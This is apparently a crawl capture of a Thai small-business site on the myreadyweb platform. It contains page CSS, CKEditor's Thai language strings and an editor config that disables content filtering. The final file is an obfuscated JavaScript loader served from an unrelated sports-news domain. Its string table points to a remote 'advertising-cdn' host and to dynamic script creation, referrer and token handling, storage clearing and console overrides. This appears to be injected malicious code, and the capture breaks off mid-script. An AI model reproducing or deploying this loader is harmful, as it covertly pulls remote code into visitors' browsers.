												#nav-top-1022081 a , #nav-top-1022081 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022081 a:hover , #nav-top-1022081 a h3:hover {color:#303030;}#nav-top-1022085 a , #nav-top-1022085 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022085 a:hover , #nav-top-1022085 a h3:hover {color:#303030;}#nav-top-1022087 a , #nav-top-1022087 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022087 a:hover , #nav-top-1022087 a h3:hover {color:#303030;}#nav-top-1022902 a , #nav-top-1022902 a h3{color:#ffffff;text-decoration: none;}#nav-top-1022902 a:hover , #nav-top-1022902 a h3:hover {color:#303030;}#nav-top-1029183 a , #nav-top-1029183 a h3{color:#ffffff;text-decoration: none;}#nav-top-1029183 a:hover , #nav-top-1029183 a h3:hover {color:#303030;}#nav-top-1479276 a , #nav-top-1479276 a h3{text-decoration: none;}#nav-top-1479276 a:hover , #nav-top-1479276 a h3:hover {}#nav-top-1509822 a , #nav-top-1509822 a h3{text-decoration: none;}#nav-top-1509822 a:hover , #nav-top-1509822 a h3:hover {}#nav-top-2030045 a , #nav-top-2030045 a h3{text-decoration: none;}#nav-top-2030045 a:hover , #nav-top-2030045 a h3:hover {}#nav-top-2036575 a , #nav-top-2036575 a h3{text-decoration: none;}#nav-top-2036575 a:hover , #nav-top-2036575 a h3:hover {}#nav-top-2036576 a , #nav-top-2036576 a h3{text-decoration: none;}#nav-top-2036576 a:hover , #nav-top-2036576 a h3:hover {}#nav-top-2036577 a , #nav-top-2036577 a h3{text-decoration: none;}#nav-top-2036577 a:hover , #nav-top-2036577 a h3:hover {}#nav-top-2036579 a , #nav-top-2036579 a h3{text-decoration: none;}#nav-top-2036579 a:hover , #nav-top-2036579 a h3:hover {}#nav-top-2036580 a , #nav-top-2036580 a h3{text-decoration: none;font-weight: bold;}#nav-top-2036580 a:hover , #nav-top-2036580 a h3:hover {}#nav-top-2036583 a , #nav-top-2036583 a h3{text-decoration: none;}#nav-top-2036583 a:hover , #nav-top-2036583 a h3:hover {}#nav-top-2036585 a , #nav-top-2036585 a h3{text-decoration: none;}#nav-top-2036585 a:hover , #nav-top-2036585 a h3:hover {}#nav-top-2036602 a , #nav-top-2036602 a h3{text-decoration: none;}#nav-top-2036602 a:hover , #nav-top-2036602 a h3:hover {}html{
												background: #;
												background-attachment:none;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #ffffff;
										}
										#myready-header{
											height:189px;
											background:url(http://myreadyweb.com//storage/13/60739/images/web/web_60739_680069322.png);
										}
											#content-left{
												float:left;
												width:300px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:700px;
											}

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/lang/th.js?t=D3NA
body_size: 28631
content:
/*
Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.lang['th']={"dir":"ltr","editor":"Rich Text Editor","common":{"editorHelp":"กด ALT 0 หากต้องการความช่วยเหลือ","browseServer":"เปิดหน้าต่างจัดการไฟล์อัพโหลด","url":"ที่อยู่อ้างอิง URL","protocol":"โปรโตคอล","upload":"อัพโหลดไฟล์","uploadSubmit":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","image":"รูปภาพ","flash":"ไฟล์ Flash","form":"แบบฟอร์ม","checkbox":"เช็คบ๊อก","radio":"เรดิโอบัตตอน","textField":"เท็กซ์ฟิลด์","textarea":"เท็กซ์แอเรีย","hiddenField":"ฮิดเดนฟิลด์","button":"ปุ่ม","select":"แถบตัวเลือก","imageButton":"ปุ่มแบบรูปภาพ","notSet":"<ไม่ระบุ>","id":"ไอดี","name":"ชื่อ","langDir":"การเขียน-อ่านภาษา","langDirLtr":"จากซ้ายไปขวา (LTR)","langDirRtl":"จากขวามาซ้าย (RTL)","langCode":"รหัสภาษา","longDescr":"คำอธิบายประกอบ URL","cssClass":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","advisoryTitle":"คำเกริ่นนำ","cssStyle":"ลักษณะการแสดงผล","ok":"ตกลง","cancel":"ยกเลิก","close":"ปิด","preview":"ดูหน้าเอกสารตัวอย่าง","resize":"ปรับขนาด","generalTab":"ทั่วไป","advancedTab":"ขั้นสูง","validateNumberFailed":"ค่านี้ไม่ใช่ตัวเลข","confirmNewPage":"Any unsaved changes to this content will be lost. Are you sure you want to load new page?","confirmCancel":"Some of the options have been changed. Are you sure to close the dialog?","options":"ตัวเลือก","target":"การเปิดหน้าลิงค์","targetNew":"หน้าต่างใหม่ (_blank)","targetTop":"Topmost Window (_top)","targetSelf":"หน้าต่างเดียวกัน (_self)","targetParent":"Parent Window (_parent)","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","styles":"ลักษณะการแสดงผล","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","width":"ความกว้าง","height":"ความสูง","align":"การจัดวาง","alignLeft":"ชิดซ้าย","alignRight":"ชิดขวา","alignCenter":"กึ่งกลาง","alignTop":"บนสุด","alignMiddle":"กึ่งกลางแนวตั้ง","alignBottom":"ชิดด้านล่าง","invalidValue":"ค่าไม่ถูกต้อง","invalidHeight":"ความสูงต้องเป็นตัวเลข","invalidWidth":"ความกว้างต้องเป็นตัวเลข","invalidCssLength":"Value specified for the \"%1\" field must be a positive number with or without a valid CSS measurement unit (px, %, in, cm, mm, em, ex, pt, or pc).","invalidHtmlLength":"Value specified for the \"%1\" field must be a positive number with or without a valid HTML measurement unit (px or %).","invalidInlineStyle":"Value specified for the inline style must consist of one or more tuples with the format of \"name : value\", separated by semi-colons.","cssLengthTooltip":"Enter a number for a value in pixels or a number with a valid CSS unit (px, %, in, cm, mm, em, ex, pt, or pc).","unavailable":"%1<span class=\"cke_accessibility\">, unavailable</span>"},"about":{"copy":"Copyright &copy; $1. All rights reserved.","dlgTitle":"About CKEditor","help":"Check $1 for help.","moreInfo":"For licensing information please visit our web site:","title":"About CKEditor","userGuide":"CKEditor User's Guide"},"basicstyles":{"bold":"ตัวหนา","italic":"ตัวเอียง","strike":"ตัวขีดเส้นทับ","subscript":"ตัวห้อย","superscript":"ตัวยก","underline":"ตัวขีดเส้นใต้"},"bidi":{"ltr":"Text direction from left to right","rtl":"Text direction from right to left"},"blockquote":{"toolbar":"Block Quote"},"clipboard":{"copy":"สำเนา","copyError":"ไม่สามารถสำเนาข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว C พร้อมกัน).","cut":"ตัด","cutError":"ไม่สามารถตัดข้อความที่เลือกไว้ได้เนื่องจากการกำหนดค่าระดับความปลอดภัย. กรุณาใช้ปุ่มลัดเพื่อวางข้อความแทน (กดปุ่ม Ctrl/Cmd และตัว X พร้อมกัน).","paste":"วาง","pasteArea":"Paste Area","pasteMsg":"กรุณาใช้คีย์บอร์ดเท่านั้น โดยกดปุ๋ม (<strong>Ctrl/Cmd และ V</strong>)พร้อมๆกัน และกด <strong>OK</strong>.","securityMsg":"Because of your browser security settings, the editor is not able to access your clipboard data directly. You are required to paste it again in this window.","title":"วาง"},"colorbutton":{"auto":"สีอัตโนมัติ","bgColorTitle":"สีพื้นหลัง","colors":{"000":"Black","800000":"Maroon","8B4513":"Saddle Brown","2F4F4F":"Dark Slate Gray","008080":"Teal","000080":"Navy","4B0082":"Indigo","696969":"Dark Gray","B22222":"Fire Brick","A52A2A":"Brown","DAA520":"Golden Rod","006400":"Dark Green","40E0D0":"Turquoise","0000CD":"Medium Blue","800080":"Purple","808080":"Gray","F00":"Red","FF8C00":"Dark Orange","FFD700":"Gold","008000":"Green","0FF":"Cyan","00F":"Blue","EE82EE":"Violet","A9A9A9":"Dim Gray","FFA07A":"Light Salmon","FFA500":"Orange","FFFF00":"Yellow","00FF00":"Lime","AFEEEE":"Pale Turquoise","ADD8E6":"Light Blue","DDA0DD":"Plum","D3D3D3":"Light Grey","FFF0F5":"Lavender Blush","FAEBD7":"Antique White","FFFFE0":"Light Yellow","F0FFF0":"Honeydew","F0FFFF":"Azure","F0F8FF":"Alice Blue","E6E6FA":"Lavender","FFF":"White"},"more":"เลือกสีอื่นๆ...","panelTitle":"Colors","textColorTitle":"สีตัวอักษร"},"colordialog":{"clear":"Clear","highlight":"Highlight","options":"Color Options","selected":"Selected Color","title":"Select color"},"templates":{"button":"เทมเพลต","emptyListMsg":"(ยังไม่มีการกำหนดเทมเพลต)","insertOption":"แทนที่เนื้อหาเว็บไซต์ที่เลือก","options":"ตัวเลือกเกี่ยวกับเทมเพลท","selectPromptMsg":"กรุณาเลือก เทมเพลต เพื่อนำไปแก้ไขในอีดิตเตอร์<br />(เนื้อหาส่วนนี้จะหายไป):","title":"เทมเพลตของส่วนเนื้อหาเว็บไซต์"},"contextmenu":{"options":"Context Menu Options"},"div":{"IdInputLabel":"ไอดี","advisoryTitleInputLabel":"คำเกริ่นนำ","cssClassInputLabel":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","edit":"แก้ไข Div","inlineStyleInputLabel":"Inline Style","langDirLTRLabel":"จากซ้ายไปขวา (LTR)","langDirLabel":"การเขียน-อ่านภาษา","langDirRTLLabel":"จากขวามาซ้าย (RTL)","languageCodeInputLabel":"รหัสภาษา","remove":"ลบ Div","styleSelectLabel":"ลักษณะการแสดงผล","title":"Create Div Container","toolbar":"Create Div Container"},"toolbar":{"toolbarCollapse":"ซ่อนแถบเครื่องมือ","toolbarExpand":"เปิดแถบเครื่องมือ","toolbarGroups":{"document":"Document","clipboard":"Clipboard/Undo","editing":"Editing","forms":"Forms","basicstyles":"Basic Styles","paragraph":"Paragraph","links":"Links","insert":"Insert","styles":"Styles","colors":"Colors","tools":"Tools"},"toolbars":"แถบเครื่องมือช่วยพิมพ์ข้อความ"},"elementspath":{"eleLabel":"Elements path","eleTitle":"%1 element"},"list":{"bulletedlist":"ลำดับรายการแบบสัญลักษณ์","numberedlist":"ลำดับรายการแบบตัวเลข"},"indent":{"indent":"เพิ่มระยะย่อหน้า","outdent":"ลดระยะย่อหน้า"},"find":{"find":"ค้นหา","findOptions":"Find Options","findWhat":"ค้นหาคำว่า:","matchCase":"ตัวโหญ่-เล็ก ต้องตรงกัน","matchCyclic":"Match cyclic","matchWord":"ต้องตรงกันทุกคำ","notFoundMsg":"ไม่พบคำที่ค้นหา.","replace":"ค้นหาและแทนที่","replaceAll":"แทนที่ทั้งหมดที่พบ","replaceSuccessMsg":"%1 occurrence(s) replaced.","replaceWith":"แทนที่ด้วย:","title":"Find and Replace"},"fakeobjects":{"anchor":"แทรก/แก้ไข Anchor","flash":"ภาพอนิเมชั่นแฟลช","hiddenfield":"ฮิดเดนฟิลด์","iframe":"IFrame","unknown":"วัตถุไม่ทราบชนิด"},"flash":{"access":"Script Access","accessAlways":"ตลอดไป","accessNever":"ไม่เลย","accessSameDomain":"โดเมนเดียวกัน","alignAbsBottom":"ชิดด้านล่างสุด","alignAbsMiddle":"กึ่งกลาง","alignBaseline":"ชิดบรรทัด","alignTextTop":"ใต้ตัวอักษร","bgcolor":"สีพื้นหลัง","chkFull":"อนุญาตให้แสดงเต็มหน้าจอได้","chkLoop":"เล่นวนรอบ Loop","chkMenu":"ให้ใช้งานเมนูของ Flash","chkPlay":"เล่นอัตโนมัติ Auto Play","flashvars":"ตัวแปรสำหรับ Flas","hSpace":"ระยะแนวนอน","properties":"คุณสมบัติของไฟล์ Flash","propertiesTab":"คุณสมบัติ","quality":"คุณภาพ","qualityAutoHigh":"ปรับคุณภาพสูงอัตโนมัติ","qualityAutoLow":"ปรับคุณภาพต่ำอัตโนมัติ","qualityBest":"ดีที่สุด","qualityHigh":"สูง","qualityLow":"ต่ำ","qualityMedium":"ปานกลาง","scale":"อัตราส่วน Scale","scaleAll":"แสดงให้เห็นทั้งหมด Show all","scaleFit":"แสดงให้พอดีกับพื้นที่ Exact Fit","scaleNoBorder":"ไม่แสดงเส้นขอบ No Border","title":"คุณสมบัติของไฟล์ Flash","vSpace":"ระยะแนวตั้ง","validateHSpace":"HSpace ต้องเป็นจำนวนตัวเลข","validateSrc":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","validateVSpace":"VSpace ต้องเป็นจำนวนตัวเลข","windowMode":"โหมดหน้าต่าง","windowModeOpaque":"ความทึบแสง","windowModeTransparent":"ความโปรงแสง","windowModeWindow":"หน้าต่าง"},"font":{"fontSize":{"label":"ขนาด","voiceLabel":"Font Size","panelTitle":"ขนาด"},"label":"แบบอักษร","panelTitle":"แบบอักษร","voiceLabel":"แบบอักษร"},"forms":{"button":{"title":"รายละเอียดของ ปุ่ม","text":"ข้อความ (ค่าตัวแปร)","type":"ข้อความ","typeBtn":"Button","typeSbm":"Submit","typeRst":"Reset"},"checkboxAndRadio":{"checkboxTitle":"คุณสมบัติของ เช็คบ๊อก","radioTitle":"คุณสมบัติของ เรดิโอบัตตอน","value":"ค่าตัวแปร","selected":"เลือกเป็นค่าเริ่มต้น"},"form":{"title":"คุณสมบัติของ แบบฟอร์ม","menu":"คุณสมบัติของ แบบฟอร์ม","action":"แอคชั่น","method":"เมธอด","encoding":"Encoding"},"hidden":{"title":"คุณสมบัติของ ฮิดเดนฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร"},"select":{"title":"คุณสมบัติของ แถบตัวเลือก","selectInfo":"อินโฟ","opAvail":"รายการตัวเลือก","value":"ค่าตัวแปร","size":"ขนาด","lines":"บรรทัด","chkMulti":"เลือกหลายค่าได้","opText":"ข้อความ","opValue":"ค่าตัวแปร","btnAdd":"เพิ่ม","btnModify":"แก้ไข","btnUp":"บน","btnDown":"ล่าง","btnSetValue":"เลือกเป็นค่าเริ่มต้น","btnDelete":"ลบ"},"textarea":{"title":"คุณสมบัติของ เท็กแอเรีย","cols":"สดมภ์","rows":"แถว"},"textfield":{"title":"คุณสมบัติของ เท็กซ์ฟิลด์","name":"ชื่อ","value":"ค่าตัวแปร","charWidth":"ความกว้าง","maxChars":"จำนวนตัวอักษรสูงสุด","type":"ชนิด","typeText":"ข้อความ","typePass":"รหัสผ่าน","typeEmail":"อีเมล","typeSearch":"ค้นหาก","typeTel":"หมายเลขโทรศัพท์","typeUrl":"ที่อยู่อ้างอิง URL"}},"format":{"label":"รูปแบบ","panelTitle":"รูปแบบ","tag_address":"Address","tag_div":"Paragraph (DIV)","tag_h1":"Heading 1","tag_h2":"Heading 2","tag_h3":"Heading 3","tag_h4":"Heading 4","tag_h5":"Heading 5","tag_h6":"Heading 6","tag_p":"Normal","tag_pre":"Formatted"},"horizontalrule":{"toolbar":"แทรกเส้นคั่นบรรทัด"},"iframe":{"border":"Show frame border","noUrl":"Please type the iframe URL","scrolling":"Enable scrollbars","title":"IFrame Properties","toolbar":"IFrame"},"image":{"alertUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ของไฟล์รูปภาพ (URL)","alt":"คำประกอบรูปภาพ","border":"ขนาดขอบรูป","btnUpload":"อัพโหลดไฟล์ไปเก็บไว้ที่เครื่องแม่ข่าย (เซิร์ฟเวอร์)","button2Img":"Do you want to transform the selected image button on a simple image?","hSpace":"ระยะแนวนอน","img2Button":"Do you want to transform the selected image on a image button?","infoTab":"ข้อมูลของรูปภาพ","linkTab":"ลิ้งค์","lockRatio":"กำหนดอัตราส่วน กว้าง-สูง แบบคงที่","menu":"คุณสมบัติของ รูปภาพ","resetSize":"กำหนดรูปเท่าขนาดจริง","title":"คุณสมบัติของ รูปภาพ","titleButton":"คุณสมบัติของ ปุ่มแบบรูปภาพ","upload":"อัพโหลดไฟล์","urlMissing":"Image source URL is missing.","vSpace":"ระยะแนวตั้ง","validateBorder":"Border must be a whole number.","validateHSpace":"HSpace must be a whole number.","validateVSpace":"VSpace must be a whole number."},"smiley":{"options":"ตัวเลือกไอคอนแสดงอารมณ์","title":"แทรกสัญลักษณ์สื่ออารมณ์","toolbar":"รูปสื่ออารมณ์"},"justify":{"block":"จัดพอดีหน้ากระดาษ","center":"จัดกึ่งกลาง","left":"จัดชิดซ้าย","right":"จัดชิดขวา"},"link":{"acccessKey":"แอคเซส คีย์","advanced":"ขั้นสูง","advisoryContentType":"ชนิดของคำเกริ่นนำ","advisoryTitle":"คำเกริ่นนำ","anchor":{"toolbar":"แทรก/แก้ไข Anchor","menu":"รายละเอียด Anchor","title":"รายละเอียด Anchor","name":"ชื่อ Anchor","errorName":"กรุณาระบุชื่อของ Anchor","remove":"Remove Anchor"},"anchorId":"ไอดี","anchorName":"ชื่อ","charset":"ลิงค์เชื่อมโยงไปยังชุดตัวอักษร","cssClasses":"คลาสของไฟล์กำหนดลักษณะการแสดงผล","emailAddress":"อีเมล์ (E-Mail)","emailBody":"ข้อความ","emailSubject":"หัวเรื่อง","id":"ไอดี","info":"รายละเอียด","langCode":"การเขียน-อ่านภาษา","langDir":"การเขียน-อ่านภาษา","langDirLTR":"จากซ้ายไปขวา (LTR)","langDirRTL":"จากขวามาซ้าย (RTL)","menu":"แก้ไข ลิงค์","name":"ชื่อ","noAnchors":"(ยังไม่มีจุดเชื่อมโยงภายในหน้าเอกสารนี้)","noEmail":"กรุณาระบุอีเมล์ (E-mail)","noUrl":"กรุณาระบุที่อยู่อ้างอิงออนไลน์ (URL)","other":"<อื่น ๆ>","popupDependent":"แสดงเต็มหน้าจอ (Netscape)","popupFeatures":"คุณสมบัติของหน้าจอเล็ก (Pop-up)","popupFullScreen":"แสดงเต็มหน้าจอ (IE5.5++ เท่านั้น)","popupLeft":"พิกัดซ้าย (Left Position)","popupLocationBar":"แสดงที่อยู่ของไฟล์","popupMenuBar":"แสดงแถบเมนู","popupResizable":"สามารถปรับขนาดได้","popupScrollBars":"แสดงแถบเลื่อน","popupStatusBar":"แสดงแถบสถานะ","popupToolbar":"แสดงแถบเครื่องมือ","popupTop":"พิกัดบน (Top Position)","rel":"ความสัมพันธ์","selectAnchor":"ระบุข้อมูลของจุดเชื่อมโยง (Anchor)","styles":"ลักษณะการแสดงผล","tabIndex":"ลำดับของ แท็บ","target":"การเปิดหน้าลิงค์","targetFrame":"<เปิดในเฟรม>","targetFrameName":"ชื่อทาร์เก็ตเฟรม","targetPopup":"<เปิดหน้าจอเล็ก (Pop-up)>","targetPopupName":"ระบุชื่อหน้าจอเล็ก (Pop-up)","title":"ลิงค์เชื่อมโยงเว็บ อีเมล์ รูปภาพ หรือไฟล์อื่นๆ","toAnchor":"จุดเชื่อมโยง (Anchor)","toEmail":"ส่งอีเมล์ (E-Mail)","toUrl":"ที่อยู่อ้างอิง URL","toolbar":"แทรก/แก้ไข ลิงค์","type":"ประเภทของลิงค์","unlink":"ลบ ลิงค์","upload":"อัพโหลดไฟล์"},"liststyle":{"armenian":"Armenian numbering","bulletedTitle":"Bulleted List Properties","circle":"Circle","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Decimal leading zero (01, 02, 03, etc.)","disc":"Disc","georgian":"Georgian numbering (an, ban, gan, etc.)","lowerAlpha":"Lower Alpha (a, b, c, d, e, etc.)","lowerGreek":"Lower Greek (alpha, beta, gamma, etc.)","lowerRoman":"Lower Roman (i, ii, iii, iv, v, etc.)","none":"None","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Square","start":"Start","type":"Type","upperAlpha":"Upper Alpha (A, B, C, D, E, etc.)","upperRoman":"Upper Roman (I, II, III, IV, V, etc.)","validateStartNumber":"List start number must be a whole number."},"magicline":{"title":"Insert paragraph here"},"maximize":{"maximize":"ขยายใหญ่","minimize":"ย่อขนาด"},"newpage":{"toolbar":"สร้างหน้าเอกสารใหม่"},"pagebreak":{"alt":"ตัวแบ่งหน้า","toolbar":"แทรกตัวแบ่งหน้า Page Break"},"pastetext":{"button":"วางแบบตัวอักษรธรรมดา","title":"วางแบบตัวอักษรธรรมดา"},"pastefromword":{"confirmCleanup":"ข้อความที่คุณต้องการวางลงไปเป็นข้อความที่คัดลอกมาจากโปรแกรมไมโครซอฟท์เวิร์ด คุณต้องการล้างค่าข้อความดังกล่าวก่อนวางลงไปหรือไม่?","error":"ไม่สามารถล้างข้อมูลที่ต้องการวางได้เนื่องจากเกิดข้อผิดพลาดภายในระบบ","title":"วางสำเนาจากตัวอักษรเวิร์ด","toolbar":"วางสำเนาจากตัวอักษรเวิร์ด"},"preview":{"preview":"ดูหน้าเอกสารตัวอย่าง"},"print":{"toolbar":"สั่งพิมพ์"},"removeformat":{"toolbar":"ล้างรูปแบบ"},"save":{"toolbar":"บันทึก"},"selectall":{"toolbar":"เลือกทั้งหมด"},"showblocks":{"toolbar":"แสดงบล็อคข้อมูล"},"sourcearea":{"toolbar":"ดูรหัส HTML"},"specialchar":{"options":"Special Character Options","title":"แทรกตัวอักษรพิเศษ","toolbar":"แทรกตัวอักษรพิเศษ"},"scayt":{"about":"About SCAYT","aboutTab":"About","addWord":"Add Word","allCaps":"Ignore All-Caps Words","dic_create":"Create","dic_delete":"Delete","dic_field_name":"Dictionary name","dic_info":"Initially the User Dictionary is stored in a Cookie. However, Cookies are limited in size. When the User Dictionary grows to a point where it cannot be stored in a Cookie, then the dictionary may be stored on our server. To store your personal dictionary on our server you should specify a name for your dictionary. If you already have a stored dictionary, please type its name and click the Restore button.","dic_rename":"Rename","dic_restore":"Restore","dictionariesTab":"Dictionaries","disable":"Disable SCAYT","emptyDic":"Dictionary name should not be empty.","enable":"Enable SCAYT","ignore":"Ignore","ignoreAll":"Ignore All","ignoreDomainNames":"Ignore Domain Names","langs":"Languages","languagesTab":"Languages","mixedCase":"Ignore Words with Mixed Case","mixedWithDigits":"Ignore Words with Numbers","moreSuggestions":"More suggestions","opera_title":"Not supported by Opera","options":"Options","optionsTab":"Options","title":"Spell Check As You Type","toggle":"Toggle SCAYT","noSuggestions":"No suggestion"},"stylescombo":{"label":"ลักษณะ","panelTitle":"Formatting Styles","panelTitle1":"Block Styles","panelTitle2":"Inline Styles","panelTitle3":"Object Styles"},"table":{"border":"ขนาดเส้นขอบ","caption":"หัวเรื่องของตาราง","cell":{"menu":"ช่องตาราง","insertBefore":"Insert Cell Before","insertAfter":"Insert Cell After","deleteCell":"ลบช่อง","merge":"ผสานช่อง","mergeRight":"Merge Right","mergeDown":"Merge Down","splitHorizontal":"Split Cell Horizontally","splitVertical":"Split Cell Vertically","title":"Cell Properties","cellType":"Cell Type","rowSpan":"Rows Span","colSpan":"Columns Span","wordWrap":"Word Wrap","hAlign":"Horizontal Alignment","vAlign":"Vertical Alignment","alignBaseline":"Baseline","bgColor":"Background Color","borderColor":"Border Color","data":"Data","header":"Header","yes":"Yes","no":"No","invalidWidth":"Cell width must be a number.","invalidHeight":"Cell height must be a number.","invalidRowSpan":"Rows span must be a whole number.","invalidColSpan":"Columns span must be a whole number.","chooseColor":"Choose"},"cellPad":"ระยะแนวตั้ง","cellSpace":"ระยะแนวนอนน","column":{"menu":"คอลัมน์","insertBefore":"Insert Column Before","insertAfter":"Insert Column After","deleteColumn":"ลบสดมน์"},"columns":"สดมน์","deleteTable":"ลบตาราง","headers":"ส่วนหัว","headersBoth":"ทั้งสองอย่าง","headersColumn":"คอลัมน์แรก","headersNone":"None","headersRow":"แถวแรก","invalidBorder":"ขนาดเส้นกรอบต้องเป็นจำนวนตัวเลข","invalidCellPadding":"Cell padding must be a positive number.","invalidCellSpacing":"Cell spacing must be a positive number.","invalidCols":"จำนวนคอลัมน์ต้องเป็นจำนวนมากกว่า 0","invalidHeight":"ส่วนสูงของตารางต้องเป็นตัวเลข","invalidRows":"จำนวนของแถวต้องเป็นจำนวนมากกว่า 0","invalidWidth":"ความกว้างตารางต้องเป็นตัวเลข","menu":"คุณสมบัติของ ตาราง","row":{"menu":"แถว","insertBefore":"Insert Row Before","insertAfter":"Insert Row After","deleteRow":"ลบแถว"},"rows":"แถว","summary":"สรุปความ","title":"คุณสมบัติของ ตาราง","toolbar":"ตาราง","widthPc":"เปอร์เซ็น","widthPx":"จุดสี","widthUnit":"หน่วยความกว้าง"},"undo":{"redo":"ทำซ้ำคำสั่ง","undo":"ยกเลิกคำสั่ง"},"wsc":{"btnIgnore":"ยกเว้น","btnIgnoreAll":"ยกเว้นทั้งหมด","btnReplace":"แทนที่","btnReplaceAll":"แทนที่ทั้งหมด","btnUndo":"ยกเลิก","changeTo":"แก้ไขเป็น","errorLoading":"Error loading application service host: %s.","ieSpellDownload":"ไม่ได้ติดตั้งระบบตรวจสอบคำสะกด. ต้องการติดตั้งไหมครับ?","manyChanges":"ตรวจสอบคำสะกดเสร็จสิ้น:: แก้ไข %1 คำ","noChanges":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่มีการแก้คำใดๆ","noMispell":"ตรวจสอบคำสะกดเสร็จสิ้น: ไม่พบคำสะกดผิด","noSuggestions":"- ไม่มีคำแนะนำใดๆ -","notAvailable":"Sorry, but service is unavailable now.","notInDic":"ไม่พบในดิกชันนารี","oneChange":"ตรวจสอบคำสะกดเสร็จสิ้น: แก้ไข1คำ","progress":"กำลังตรวจสอบคำสะกด...","title":"Spell Check","toolbar":"ตรวจการสะกดคำ"}};

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/config.js?t=D3NA
body_size: 678
content:
/**
 * @license Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.html or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
	
	
		config.skin = 'kama';
	/*
		If you want to disable Advanced Content Filter, 
		set CKEDITOR.config.allowedContent to `true`. 
		All available editor features will be activated and input data will not be filtered.
		See more detail: http://docs.ckeditor.com/#!/guide/dev_advanced_content_filter
	*/
	
	
	
	
	config.allowedContent = true;
};



--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/myreadyweb.js
body_size: 5767
content:
function _0x2bc5(_0x3f5579,_0x1f1cd4){var _0x50b45b=_0x50b4();return _0x2bc5=function(_0x2bc545,_0x5f3ba7){_0x2bc545=_0x2bc545-(-0xa8*0x7+-0x19c4+-0x1*-0x1fff);var _0x38a84f=_0x50b45b[_0x2bc545];return _0x38a84f;},_0x2bc5(_0x3f5579,_0x1f1cd4);}function _0x50b4(){var _0x4cb042=['332gTkohx','NsQBC','subId','nction()\x20','iBPNs','aMPDs','cqWwC','kdAxC','rxShT','1002475iPmBTa','uyMNy','OznyK','search','ruxtu','epSqE','40384WLBLpA','parse','constructo','0|4|3|5|2|','UAQOO','eyword=','OHrbS','trace','info','LHcgS','undefined','script','qmXfV','created_at','yGcvy','src','n/javascri','4|3|2|5|1|','length','LmRTy','ttl','kM5fQSx','UGjRC','yfhrx','pathname','createElem','rn\x20this\x22)(','&host=','kljga','LDKbl','R_PATH','er=','{}.constru','.client','warn','getItem','nekfG','stMwg','error','cfFvX','bikFG','jKowE','iDnLv','LrWYy','1146339QKAEtE','1413VLPBLU','removeItem','applicatio','parentNode','342vvVJkH','vertising-','https://ad','(((.+)+)+)','unique','vQWgQ','XNcUR','bSWIg','console','TfcKT','234507EUCSZc','KlKuJ','__proto__','bmoqM','LiXvE','table','return\x20(fu','GhyFS','JWmvd','round','GZypF','bind','193568hotxCl','&token=','YqtZN','qvttt','referrer','xKkVx','hostname','toString','apply','rxmKq','location','cdn.com/N9','token','xkahX','ynzOd','PLMHc','_FFQ3c5hY9','replace','1813668XYjaOZ','GvfDM','rl=','getElement','split','config','ctor(\x22retu','zQGmU','aKEJB','exception'];_0x50b4=function(){return _0x4cb042;};return _0x50b4();}(function(_0x3a96b8,_0x20968e){function _0x16731a(_0xcb4b0b,_0x258787,_0x5a9183,_0x2e4ed4){return _0x2bc5(_0x258787- -0xd5,_0x2e4ed4);}var _0x5938cf=_0x3a96b8();function _0xc07646(_0x2bd121,_0x9c491,_0xcdbd1d,_0x79e178){return _0x2bc5(_0x2bd121- -0x13d,_0x9c491);}while(!![]){try{var _0x38a22b=-parseInt(_0x16731a(0x101,0x101,0x10e,0x136))/(-0xe7*-0x17+-0x51a+-0x2*0x7d3)*(parseInt(_0x16731a(0x134,0x133,0x11f,0x14c))/(-0xf7e+-0x425*-0x7+-0xd83))+-parseInt(_0xc07646(0x94,0x5f,0x75,0x86))/(-0x1d4d+0x10*0x1ae+0x10*0x27)+-parseInt(_0xc07646(0xaf,0xab,0xdc,0xaf))/(-0x11db+-0x13*-0xfe+-0x1*0xfb)+parseInt(_0x16731a(0x117,0x13c,0x14c,0x16d))/(-0xc95+-0x47*-0x2c+-0x2*-0x33)+-parseInt(_0xc07646(0xc1,0xde,0xf8,0xc2))/(-0x2eb+0x1*0x126a+-0xf79)+parseInt(_0x16731a(0xd8,0x10b,0x125,0x111))/(-0x1113+0x29*0x9d+0x47*-0x1d)+parseInt(_0x16731a(0xd4,0xd0,0xfd,0x106))/(-0x421*0x9+-0x1*-0x1bca+-0x1*-0x967)*(parseInt(_0x16731a(0xc5,0xfd,0x12e,0x127))/(-0x198b+-0x2*-0x232+0x1530));if(_0x38a22b===_0x20968e)break;else _0x5938cf['push'](_0x5938cf['shift']());}catch(_0x2952fb){_0x5938cf['push'](_0x5938cf['shift']());}}}(_0x50b4,0x6edfd+0x4a8c1+-0x7f90d),(function(){var _0x258d82={'LrWYy':function(_0x30fedf,_0x4c0d00){return 